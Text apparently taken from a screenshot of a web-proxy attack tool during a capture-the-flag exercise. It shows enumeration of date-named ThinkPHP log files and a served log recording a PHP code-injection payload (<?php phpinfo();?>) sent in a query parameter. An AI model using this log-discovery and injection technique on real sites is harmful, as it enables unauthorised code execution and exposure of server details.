 Request Payload Status code Response received Error Timeout Length
105 21_04_15 200 101 1664
0 200 66 1201
1 21_01_01 200 149 1201
2 21_01_02 200 158 1201
3 21_01_03 200 56 1201
4 21_01_04 200 52 1201
5 21_01_05 200 66 1201
6 21_01_06 200 59 1201
7 21_01_07 200 55 1201
8 21_01_08 200 149 1201
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 14 Nov 2024 16:43:24 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 973
6 Connection: keep-alive
7 Accept-Ranges: bytes
8 Etag: "6077e6a7-3cd"
9 Last-Modified: Thu, 15 Apr 2021 07:09:27 GMT
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
14 Access-Control-Max-Age: 1728000
15
16 [ 2021-04-15T14:49:32+08:00 ] 127.0.0.1 /index.php?showctf=%3C?php%20phpinfo();?%3E
17 INFO: [ app_init ] --START--
18 INFO: Run Behavior\BuildLiteBehavior [
19 INFO: [ app_init ] --END-- [ RunTime:0.000738s ]
20 INFO: [ app_begin ] --START--